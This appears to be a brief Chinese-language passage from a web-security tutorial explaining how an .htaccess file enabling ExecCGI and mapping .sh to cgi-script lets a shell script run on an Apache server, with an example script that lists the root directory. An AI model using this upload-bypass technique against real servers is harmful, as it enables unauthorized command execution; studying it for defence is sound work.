 Cgi执行
如果开启了cgi扩展，也可以来解析shell脚本，也就是说cgi_module 需要加载，即 apache 配置文件中有,如 apache2.conf中
1 LoadModule cgi_module modules/mod_cgi.so
在.htaccess中
1 Options +ExecCGI #允许CGI执行
2 AddHandler cgi-script .sh
再写个
1 #!/bin/bash
2 echo "Content-Type: text/plain"
3 echo ""
4 ls /
5 exit 0